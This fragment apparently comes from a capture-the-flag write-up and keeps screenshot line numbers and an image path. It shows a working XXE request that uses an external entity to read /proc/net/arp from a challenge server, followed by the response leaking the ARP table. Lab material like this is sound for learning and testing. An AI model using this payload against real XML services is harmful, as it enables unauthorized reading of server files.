 http://6bb8591d-b639-407f-8616-ea9f51cfd435.node4.bu
uoj.cn:81/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///proc/net/arp">
17 ]>
18 <user>
<username>
&admin;
</username>
<password>
123546
</password>
</user>
9
10 <result>
<code>
0
</code>
<msg>
IP address HW type Flags HW
address Mask Device
11 169.254.1.1 0x1 0x2
ee:ee:ee:ee:ee:ee * eth0
12 </msg>
</result>